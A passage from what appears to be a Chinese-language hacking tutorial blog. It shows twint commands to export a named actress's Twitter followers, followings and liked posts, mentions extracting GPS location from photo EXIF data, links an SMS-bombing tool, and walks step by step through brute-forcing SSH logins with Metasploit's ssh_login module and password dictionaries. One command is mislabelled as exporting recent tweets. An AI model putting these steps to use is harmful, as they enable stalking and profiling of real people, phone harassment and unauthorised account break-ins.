

写到数据库中玩法就更多样了,你可以通过一些图表,来更清晰地展现这些用户画像,用户之间的关系以及发送推文的报表.

导出粉丝列表

看哪些用户关注了寡姐,可以通过下面的命令导出到

Scarlett_followers.json文件中1

twint -u Scarlett_Jo --followers -o Scarlett_followers.json --json

导出TA的关心用户

1

twint -u BestfScarlett --following --user-full -o Scarlett_folloing.json --json

导出最近900条推文

1

twint -u BestfScarlett --following --user-full -o Scarlett_latest_post.json --json

导出TA喜欢的文章

1

twint -u BestfScarlett --favorites -o Scarlett_favorites.json --json

通过照片得到经纬度

代码

Python

1 | # pip install exifread |

Java

1 | package com.easylinkin.bm.extractor; |

工具

在线经纬度转换 https://map.jiqrxx.com/jingweidu/

Exif查询大师 (小程序)

短信轰炸

https://github.com/TheSpeedX/TBomb





暴力猜解ssh



Metasploit渗透框架

输入msfconsole打开框架,然后搜索ssh暴力破解的模块

1 | msfconsole |

我们这里需要使用auxiliary/scanner/ssh/ssh_login模块

1 | use auxiliary/scanner/ssh/ssh_login |



然后输入下面的命令查看我们可以使用的参数

1 | show options |

我们这里可以使用RHOST来指定IP地址

1 | set rhost 192.168.244.131 |

USER_FILE来指定我们的用户名字典

1 | set USER_FILE user.txt |

PASS_FILE指定密码字典

1 | set PASS_FILE password.txt |

设置每次破解的账户名和密码打印出来

1 | set verbose yes |

输入run开始运行







可以看到基本上密码失败的请求包和相应包长度均为100、132

直到最后找到密码,发现返回的加密包的长度(len)为168



